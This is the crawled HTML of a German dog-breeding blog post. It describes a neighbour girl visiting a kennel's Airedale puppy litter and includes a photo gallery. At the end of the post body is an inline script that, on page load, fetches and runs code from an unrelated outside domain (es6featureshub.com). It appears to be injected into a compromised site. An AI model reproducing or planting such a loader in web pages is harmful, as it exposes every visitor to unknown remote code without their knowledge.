

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vomdippold.de/2015/04/am-12-04-2015-kam-aus-der-nachbarschaft-besuch/
body_size: 8210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="stylesheet" href="https://vomdippold.de/wp-content/themes/vomdippold/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="vomDippold.de RSS Feed" href="https://vomdippold.de/feed/" />
<link rel="pingback" href="https://vomdippold.de/xmlrpc.php" />
<script language="JavaScript" src="https://vomdippold.de/wp-content/themes/vomdippold/js/themefunctions.js" type="text/javascript"></script>
<title>vomDippold.de &raquo; Am 12.04.2015 kam aus der Nachbarschaft Besuch zu uns !</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vomdippold.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.0/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<link rel="https://api.w.org/" href="https://vomdippold.de/wp-json/" /><link rel="alternate" type="application/json" href="https://vomdippold.de/wp-json/wp/v2/posts/8040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vomdippold.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://vomdippold.de/2015/04/am-12-04-2015-kam-aus-der-nachbarschaft-besuch/" />
<link rel='shortlink' href='https://wp.me/p12LGE-25G' />
<link rel="alternate" type="application/json+oembed" href="https://vomdippold.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvomdippold.de%2F2015%2F04%2Fam-12-04-2015-kam-aus-der-nachbarschaft-besuch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vomdippold.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvomdippold.de%2F2015%2F04%2Fam-12-04-2015-kam-aus-der-nachbarschaft-besuch%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://vomdippold.de/wp-content/plugins/lightbox-2/Themes/Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Am 12.04.2015 kam aus der Nachbarschaft Besuch zu uns !" />
<meta property="og:url" content="https://vomdippold.de/2015/04/am-12-04-2015-kam-aus-der-nachbarschaft-besuch/" />
<meta property="og:description" content="Ein junges Mädchen aus unserer Nachbarschaft hat schon lange grosses Interesse für unsere Hunde.  Bei den vorhergehenden Würfen hat sie schon mal immer geschaut, wie es den Welpen geht. Mit ihrer F…" />
<meta property="article:published_time" content="2015-04-14T20:35:32+00:00" />
<meta property="article:modified_time" content="2025-10-31T03:30:53+00:00" />
<meta property="og:site_name" content="vomDippold.de" />
<meta property="og:image" content="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt11-300x225.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="Y-W.Kerndt1" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Am 12.04.2015 kam aus der Nachbarschaft Besuch zu uns !" />
<meta name="twitter:image" content="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt11-300x225.jpg?w=640" />
<meta name="twitter:image:alt" content="Y-W.Kerndt1" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body>
<div id="wrapper">
    <div class="banner">
    <div class="logoleft"></div><div class="logo"><h1><a href="https://vomdippold.de">vomDippold.de</a></h1><p id="description">Airedale-Terrier Zwinger aus Dippoldiswalde</p></div><div class="logoright"></div>
    <span style="float: right; margin: 30px 0 0 0;">
        <div class="rssdiv"><a href="https://vomdippold.de/feed/" target="_blank" title="subscribe"><img name="rss" id="rss" onmouseout="hide_rss('https://vomdippold.de/wp-content/themes/vomdippold')" onmouseover="show_rss('https://vomdippold.de/wp-content/themes/vomdippold')" src="https://vomdippold.de/wp-content/themes/vomdippold/images/rss_icon.png" /></a></div>
        <div class="clear"></div>
        <div class="menuleft"></div><div class="menu"><ul id="nav"><li class="page_item"><a href="http://vomdippold.de/" title="Home">Home</a></li><li class="page_item page-item-137"><a href="https://vomdippold.de/wie-alles-begann/">Wie alles mit unseren Hunden begann</a></li>
<li class="page_item page-item-569"><a href="https://vomdippold.de/unsere-zwingeranlage/">Unsere Zwingeranlage</a></li>
<li class="page_item page-item-1013"><a href="https://vomdippold.de/bei-uns-bewahrte-haltungsregeln/">Haltungsregeln für Airedales</a></li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://vomdippold.de/unsere-hunde/">Unsere Hunde</a></li>
<li class="page_item page-item-164 page_item_has_children"><a href="https://vomdippold.de/unsere-wurfe/">Unsere Würfe</a></li>
<li class="page_item page-item-118"><a href="https://vomdippold.de/so-erreichen-sie-uns/">So finden Sie uns</a></li>
<li class="page_item page-item-178"><a href="https://vomdippold.de/gastebuch/">Gästebuch</a></li>
<li class="page_item page-item-11648"><a href="https://vomdippold.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-11627"><a href="https://vomdippold.de/datenschutzerklaerung/">Impressum</a></li>
</ul></div><div class="menuright"></div>
    </span>
    <div class="clear"></div>
</div>    <div class="contenttop"></div>
    <div class="contentcenter">
        <div class="container">
            <ul class="posts">
                                          <li>
          		<h2 class="post_title">
			Am 12.04.2015 kam aus der Nachbarschaft Besuch zu uns !	&nbsp;</h2>
<span class="post_content">
<p>Ein junges Mädchen aus unserer Nachbarschaft hat schon lange grosses Interesse für unsere Hunde.  Bei den vorhergehenden Würfen hat sie schon mal immer geschaut, wie es den Welpen geht. Mit ihrer Freundin ist sie auch schon mit unseren grossen Hunden spazieren gegangen.<br />
Da wir nun 2 Jahre keine Welpen hatten, jetzt wieder den Y-Wurf, kam sie wieder zu Besuch &#8211; nun natürlich schon älter, sehr vernünftig und mit sehr grossem Geschick.<br />
<span style="text-decoration: underline; color: #cc99ff;"><strong>DABEI SIND HERRLICHE SZENEN IM GROSSEN WELPENAUSLAUF GEWESEN.</strong></span><br />
<strong>Wir konnten das auch mit dem Foto &#8222;festhalten&#8220;, und es entstanden</strong> <strong>HERRLICHE BILDER!</strong><br />
Ich schreib mal nichts dazu, die Schnappschüsse sprechen für sich.<br />
<span style="text-decoration: underline; color: #ff0000;"><strong>VIELEN DANK FÜR DIESES SCHÖNE EREIGNIS!<br />
<a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt11.jpg" rel="lightbox[8040]"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-8044" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt11-300x225.jpg" alt="Y-W.Kerndt1" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt11-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt11.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt2.jpg" rel="lightbox[8040]"><img decoding="async" class="alignright size-medium wp-image-8043" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt2-300x225.jpg" alt="Y-W.Kerndt2" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt2-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt3.jpg" rel="lightbox[8040]"><img decoding="async" class="alignleft size-medium wp-image-8045" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt3-300x225.jpg" alt="Y-W.Kerndt3" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt3-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt4.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8046" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt4-300x225.jpg" alt="Y-W.Kerndt4" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt4-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt6.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8047" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt6-300x225.jpg" alt="Y-W.Kerndt6" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt6-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt5.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8050" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt5-300x225.jpg" alt="Y-W.Kerndt5" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt5-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt5.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt7.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8051" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt7-300x225.jpg" alt="Y-W.Kerndt7" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt7-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt8.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8052" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt8-300x225.jpg" alt="Y-W.Kerndt8" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt8-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt8.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt9.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8053" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt9-300x225.jpg" alt="Y-W.Kerndt9" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt9-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt9.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt10.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8054" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt10-300x225.jpg" alt="Y-W.Kerndt10" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt10-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt10.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt111.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8055" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt111-300x225.jpg" alt="Y-W.Kerndt11" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt111-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt111.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt12.jpg" rel="lightbox[8040]"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8056" src="http://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt12-300x225.jpg" alt="Y-W.Kerndt12" width="300" height="225" srcset="https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt12-300x225.jpg 300w, https://vomdippold.de/wp-content/uploads/2015/04/Y-W.Kerndt12.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
</strong></span><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</span>
<!--<br>&nbsp;<br>-->
<div class="info">
	<span class="date"><img src="https://vomdippold.de/wp-content/themes/vomdippold/images/calendaricon.png" />&nbsp;Dienstag, 14. April, 2015</span>
	<span class="author"><img src="https://vomdippold.de/wp-content/themes/vomdippold/images/authoricon.png" />&nbsp;Rudolf Krebs</span>
	<span class="comment">
		<img src="https://vomdippold.de/wp-content/themes/vomdippold/images/commentsicon.png" />&nbsp;
		<a href="https://vomdippold.de/2015/04/am-12-04-2015-kam-aus-der-nachbarschaft-besuch/#respond">keine Kommentare</a>
	</span>
</div>
<!--div class="moreinfo">
    <span class="cats"><img src="https://vomdippold.de/wp-content/themes/vomdippold/images/categoryicon.png" />&nbsp;<a href="https://vomdippold.de/themen/allgemein/" rel="category tag">Allgemein</a></span>
    </div-->
          		<br />
      			      			<!-- WP 2.7 and above -->
      			<div class="com">

		<p class="nocomments"></p>
		</div>


      			          	</li>
          	          	          	<li>
                          		<div class="navigation">
                    <div class="fl"></div>
                    <div class="fr"></div>
           	        <div class="clear"></div>
                </div>
                              </li>
            </ul>
        </div>
        <div id="leftsidebar" class="sidebar">
<ul>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Themen</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://vomdippold.de/themen/allgemein/">Allgemein</a> (997)
</li>
	<li class="cat-item cat-item-7"><a href="https://vomdippold.de/themen/ausstellungen/">Ausstellungen</a> (83)
</li>
	<li class="cat-item cat-item-8"><a href="https://vomdippold.de/themen/wurfplanung/">Die Wurfplanung</a> (41)
</li>
	<li class="cat-item cat-item-10"><a href="https://vomdippold.de/themen/hundefreunde/">Hundefreunde</a> (546)
</li>
	<li class="cat-item cat-item-21"><a href="https://vomdippold.de/themen/mara-martre-vom-dippold/">Mara (Martre vom Dippold)</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://vomdippold.de/themen/s-wurf/">S-Wurf</a> (66)
</li>
	<li class="cat-item cat-item-12"><a href="https://vomdippold.de/themen/t-wurf/">T-Wurf</a> (56)
</li>
	<li class="cat-item cat-item-14"><a href="https://vomdippold.de/themen/u-wurf/">U-Wurf</a> (104)
</li>
	<li class="cat-item cat-item-15"><a href="https://vomdippold.de/themen/v-wurf/">V-Wurf</a> (24)
</li>
	<li class="cat-item cat-item-16"><a href="https://vomdippold.de/themen/w-wurf/">W-Wurf</a> (90)
</li>
